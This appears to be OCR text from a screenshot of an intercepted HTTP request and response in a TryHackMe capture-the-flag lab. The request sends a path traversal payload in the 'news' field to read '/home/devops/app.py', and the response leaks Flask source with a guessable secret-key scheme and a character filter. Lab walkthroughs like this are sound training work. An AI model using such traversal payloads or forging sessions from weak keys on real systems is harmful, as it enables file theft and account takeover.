 Request
Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.21.48:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZoVCqw.ZflZ5SZHXWXSpb9OHD5BLu
TCinU
13 Upgrade-Insecure-Requests: 1
14
15 news=../../../../../../home/devops/app.py
Response
Pretty Raw Hex Render
78
79
80 from flask import Flask, flash, redirect, render_template, request,
session, abort, make_response, render_template_string, send_file
81 from time import gmtime, strftime
82 import jinja2, os, hashlib, random
83
84 app = Flask(__name__, template_folder=&#34;/home/devops/templates&#34
85
86
87 ###############################################
88 # Flag: THM{ a} #
89 ###############################################
90
91
92 key = &#34;secret_key_&#34; + str(random.randrange(100000,999999))
93 app.secret_key = str(key).encode()
94
95 def check_hacking_attempt(value):
96
97 bad_chars = &#34;#&amp;;&#39;\&#34;&#34;
98 error = &#34;&#34;
99
100 if any(ch in bad_chars for ch in value):
101 error = &#34;Hacking attempt detected! &#34;
102 error += &#34;You have been logged as &#34;
103 error += request.remote_addr
104 return True, error
105
106 else:
107 return False, error
108